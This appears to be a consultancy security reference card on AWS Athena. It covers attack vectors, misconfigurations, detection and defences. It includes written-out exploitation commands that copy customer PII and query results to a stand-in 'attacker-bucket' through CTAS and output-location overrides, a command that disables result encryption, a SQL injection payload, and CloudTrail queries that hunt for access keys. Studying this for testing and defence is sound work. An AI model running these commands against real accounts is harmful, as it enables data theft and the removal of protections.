AWS Athena Security

SQL QUERY SERVICEAthena is a serverless query service that analyzes data in S3 using SQL. Attackers exploit Athena to query massive datasets in data lakes, access CloudTrail logs for reconnaissance, and exfiltrate sensitive data through query results stored in S3.
📋 Service Overview
Data Lake Querying
Athena queries data directly in S3 using standard SQL. Supports CSV, JSON, Parquet, ORC, and Avro formats. Uses the Glue Data Catalog for table definitions and schema discovery. Federated queries extend to RDS, DynamoDB, and external sources.
Attack note: A single Athena query can scan petabytes of data in S3. If the query role has broad S3 access, the entire data lake is exposed.
Workgroups & Results
Workgroups isolate queries, control costs, and enforce settings. Query results are stored in S3 output locations. If EnforceWorkGroupConfiguration is disabled, users can override the output location to attacker-controlled buckets.
Attack note: Query results in S3 contain the full output of every query. Historical results often persist indefinitely with sensitive data.
Security Risk Assessment
Athena provides SQL access to potentially petabytes of data in S3. Query results are stored in S3, creating exfiltration opportunities. Access to CloudTrail tables enables powerful reconnaissance.
⚔️ Attack Vectors
SQL Query Abuse
- •Direct S3 data lake queries via SQL
- •CloudTrail log analysis for recon
- •Query result exfiltration to attacker S3
- •Federated query abuse across data sources
Infrastructure Exploitation
- •Workgroup configuration override
- •Prepared statement injection
- •CTAS to copy data to attacker bucket
- •Data catalog manipulation
⚠️ Misconfigurations
Access Issues
- •Overly permissive S3 data access
- •No workgroup data limits (BytesScannedCutoff)
- •Broad Data Catalog access
- •EnforceWorkGroupConfiguration disabled
Data Protection Gaps
- •Unencrypted query results in S3
- •Public or shared result bucket
- •Missing query audit logs
- •No Lake Formation integration
🔍 Enumeration
aws athena list-work-groupsaws glue get-databasesaws glue get-tables --database-name defaultaws athena list-query-executions --work-group primary📈 Privilege Escalation
Data-Based Escalation
- •Query CloudTrail for admin credentials
- •Extract IAM keys from application logs
- •Find secrets in configuration tables
- •Discover service account credentials
Query-Based Exploitation
- •CTAS to create external tables in attacker S3
- •Federated queries to access RDS/DynamoDB
- •Cross-account queries via data catalogs
- •UDF exploitation for code execution
Key insight: Athena queries run with the caller's IAM permissions against S3. If the caller has s3:GetObject on sensitive buckets, Athena becomes a SQL interface to exfiltrate that data at scale.
🔗 Persistence
Query-Based Persistence
- •Named queries saved for repeated exfiltration
- •Saved CTAS queries for ongoing data copy
- •Workgroup with attacker-controlled output location
- •Prepared statements for future exploitation
Infrastructure Persistence
- •Rogue data catalog pointing to attacker S3
- •Federated data source to attacker database
- •Lambda UDF calling back to attacker
- •Scheduled queries via EventBridge + Athena
Tool reference: CloudFox identifies Athena workgroups and their output locations. Pacu module athena__enum discovers all databases, tables, and recent query history for data discovery.
🛡️ Detection
CloudTrail Events
- •StartQueryExecution (bulk queries)
- •GetQueryResults (data retrieval)
- •CreateDataCatalog (new catalog)
- •CreateWorkGroup (new workgroup)
Behavioral Indicators
- •Unusual query volume or data scanned
- •Queries against CloudTrail tables
- •New workgroups with external output locations
- •Federated queries to unknown sources
🔎 CloudTrail Analysis via Athena
Athena is commonly used to query CloudTrail logs. Attackers can leverage this for powerful reconnaissance:
Find IAM Key Usage
SELECT useridentity.accesskeyid,
useridentity.arn,
eventname,
COUNT(*) as count
FROM cloudtrail_logs
WHERE useridentity.accesskeyid IS NOT NULL
GROUP BY 1, 2, 3
ORDER BY count DESC
LIMIT 100Find Sensitive Actions
SELECT eventtime,
eventname,
useridentity.arn,
requestparameters
FROM cloudtrail_logs
WHERE eventname IN (
'CreateAccessKey',
'AttachUserPolicy',
'CreateRole',
'GetSecretValue'
)
ORDER BY eventtime DESC🎯 SQL Injection & Workgroup Abuse
Applications that pass user input to Athena queries are vulnerable to SQL injection. Athena supports CTAS (CREATE TABLE AS SELECT) which can copy query results to attacker-controlled S3 locations. Workgroup abuse allows overriding encryption and output settings.
SQL Injection via Athena
# Application builds query from user input:
# "SELECT * FROM products WHERE category='" + input + "'"
# Attacker input:
# ' UNION SELECT * FROM users WHERE '1'='1
# CTAS exfiltration (no workgroup enforcement):
CREATE TABLE attacker_db.stolen_data
WITH (
external_location = 's3://attacker-bucket/exfil/',
format = 'JSON'
) AS
SELECT * FROM customer_pii_table
WHERE ssn IS NOT NULLWorkgroup Configuration Override
# If EnforceWorkGroupConfiguration = false:
# Override result location
aws athena start-query-execution \
--query-string "SELECT * FROM sensitive_data" \
--result-configuration \
OutputLocation=s3://attacker-bucket/results/
# Override encryption (disable it)
aws athena start-query-execution \
--query-string "SELECT * FROM encrypted_table" \
--result-configuration \
EncryptionConfiguration='{}'
# Create uncontrolled workgroup
aws athena create-work-group \
--name shadow-workgroup \
--configuration 'ResultConfiguration={
OutputLocation=s3://attacker-bucket/}'💻 Exploitation Commands
aws athena start-query-execution --query-string "SELECT useridentity.accesskeyid, useridentity.arn FROM cloudtrail_logs WHERE eventname='CreateAccessKey'" --work-group primaryaws athena start-query-execution --query-string "CREATE TABLE exfil WITH (external_location='s3://attacker-bucket/loot/') AS SELECT * FROM customer_data" --work-group primaryaws athena start-query-execution --query-string "SELECT * FROM sensitive_table" --result-configuration OutputLocation=s3://attacker-bucket/results/aws athena start-query-execution --query-string 'SHOW DATABASES' --work-group primaryaws athena start-query-execution --query-string "SELECT * FROM rds_catalog.mydb.users" --work-group primaryaws athena start-query-execution --query-string "SELECT * FROM massive_table" --work-group primary📜 Policy Examples
{
"Effect": "Allow",
"Action": [
"athena:*",
"s3:*",
"glue:*"
],
"Resource": "*"
}Full Athena, S3, and Glue access enables complete data lake exfiltration via SQL
{
"Effect": "Allow",
"Action": [
"athena:StartQueryExecution",
"s3:PutObject"
],
"Resource": "*"
}
// No EnforceWorkGroupConfiguration = attacker
// controls where results are writtenWithout enforced workgroup config, query results can be redirected to attacker-owned S3
{
"Effect": "Allow",
"Action": [
"athena:StartQueryExecution",
"athena:GetQueryResults"
],
"Resource": "arn:aws:athena:*:*:workgroup/analytics",
"Condition": {
"StringEquals": {
"athena:workgroup": "analytics"
}
}
}Limited to specific workgroup with enforced configuration
{
"Effect": "Allow",
"Action": [
"athena:StartQueryExecution",
"lakeformation:GetDataAccess"
],
"Resource": "*"
}
// Lake Formation grants fine-grained
// column and row level access separatelyLake Formation controls what data Athena can actually see at column/row level
🛡️ Defense Recommendations
Enforce Workgroup Config
Enable EnforceWorkGroupConfiguration to prevent result location override.
EnforceWorkGroupConfiguration: true\nPublishCloudWatchMetricsEnabled: trueEncrypt Query Results
Use SSE-KMS encryption for query results in S3.
EncryptionOption: SSE_KMS\nKmsKey: arn:aws:kms:us-east-1:123:key/xxxWorkgroup Data Limits
Set BytesScannedCutoffPerQuery to prevent massive scans and cost attacks.
BytesScannedCutoffPerQuery: 10737418240\n# 10 GB limit per queryLake Formation Integration
Use Lake Formation for fine-grained column and row-level access control on data.
aws lakeformation grant-permissions \\\n --principal DataLakePrincipalIdentifier=arn:... \\\n --permissions SELECT --resource Table=...Audit Query History
Monitor query patterns and alert on sensitive table access or unusual data volumes.
CloudWatch Alarm on BytesScanned > threshold\nAlert on queries targeting cloudtrail_logsSeparate Workgroups
Isolate sensitive data access in dedicated workgroups with strict IAM policies.
aws athena create-work-group \\\n --name sensitive-only \\\n --configuration EnforceWorkGroupConfiguration=true🎯 Athena Attack Methodology
List workgroups, named queries, data catalogs, and query result S3 locations
Run SHOW TABLES/DATABASES, query CloudTrail logs, scan for credentials in data lakes
Use CTAS to copy data to attacker S3, harvest query results, or poison named queries
AWS Athena Security Card • Toc Consulting
Always obtain proper authorization before testing